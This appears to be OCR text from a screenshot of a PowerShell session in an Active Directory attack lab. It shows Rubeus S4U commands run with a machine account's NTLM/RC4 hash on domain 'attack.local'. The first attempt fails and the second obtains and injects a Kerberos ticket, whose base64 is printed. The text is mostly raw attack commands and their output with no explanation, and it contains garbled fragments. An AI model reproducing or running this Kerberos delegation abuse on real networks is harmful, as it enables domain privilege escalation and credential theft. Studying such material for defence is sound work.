 选定 Windows PowerShell
已经无法停止 如此反覆 深绿 渗出血液
v2.0.1
[*] Action: S4U
[*] Using aes256_cts_hmac_sha1 hash: F98FEF50295C99653B810998E55C3EBDC91A5FE6B4FC11A3EAB
[*] Building AS-REQ (w/ preauth) for: 'attack.local\WIN2035$'
[X] KRB-ERROR (24) : KDC_ERR_PREAUTH_FAILED
[X] Error retrieving a TGT with the supplied parameters
PS C:\Users\oa\Desktop> .\Rubeus.exe s4u /user:WIN2035$ /rc4:DBF36575210CC5A38AB4050CC6A
rator /msdsspn:cifs/oa /ptt
v2.0.1
[*] Action: S4U
[*] Using rc4_hmac hash: DBF36575210CC5A38AB4050CC6A2E9AA
[*] Building AS-REQ (w/ preauth) for: 'attack.local\WIN2035$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIE6jCCBOagAwIBBaEDAgEWooID/zCCA/thggP3MIID86ADAgEFoQ4bDEFUVEFDSy5MT0NBTKIhMB+g
AwIBAqEYMBYbBmtyYnRndBsMYXR0YWNrLmxvY2Fso4IDtzCCA7OgAwIBEqEDAgECooIDpQSCA6G6l37E
reRezaTvRA/FwRAlWpbUrQndVAyzE8LHtMOq+VKP/49S2HowlvcolKkDZKlOWzuwfRq3fdN3mCaQClPz
VL29WiGm8B5nyeQVHgo4BmqJMmBbsbeeamkrCHFbrdDhF5tECHUW0yyPO/mLCKbm1hODZTJTBVEtMi6O
BoXLjhPKbXyIwEKfDBAbfl6wVF2qPeFozFrjmMSNVx4H2ai5Q0FFV6Y/RFjhz5w1zAOCHY+IFD6xyhof
eUbOFXPsfrXSRicDpKGNJoo1Axl11BaWW4HzIHLTbkn0jV35HUE+W8OoLUFVas3LPyTBaDlVbi7Cn/0a
dQ0MOTqpEOFjFw1b+pcEScK+Eb2fzH67B4WCeklPskP7H9ad2XhPKucTwZKtVNiMysmaTFHCAkjIZ66R
X9LuT24+OQCV9rKg+0l0KHRZxFdwJpHbnKbkUZhlNdqm0tF/cbGbEovsn8N7E6Vpd26YDLmTFyy2wQAR
n/rkJCs8KY2R3ooNRjU1cCWTwfcdMyqFvY6wKpvNC3vIzLGJEFoeGKdRWzxknr95iQDsic2AuSOH5zRO
GFkFrKtQIcmYNvCBXMrmIr93oEE0/UL/O6eBA0CdlLnvBMI8e/YUVNWH4wYKClHY+WwQg7GUJqmsjTRq
sLzFYYD+BXbJMb338i8owHXKUoN7GP2JezoJfvKqkM1Mg5dbf07QjMKCPoN+MLBPi36u38X1Mpq4L/HQ
gWutQwQLA28vdsW7rQ3rXMtO6lmoBIjTpEZmOpHcwECpUrLR6WrRWIRp6DCZWXGcrgXDWZshEukOw3rF
wZma0AAdQjh8Chk+HjYnbpNDWK3tk1a0e4BPbhTBZZYatw5nWfMfhYd4oFmkOnfU3BBag3wfcxa7xo6l
H7vSn9pbWwkaYumiWUj2Vi4HnZzZHalbfflHQAazgLi35mXFRXLOipX6N0DLz4UxCnOj+DkmVSeps+Il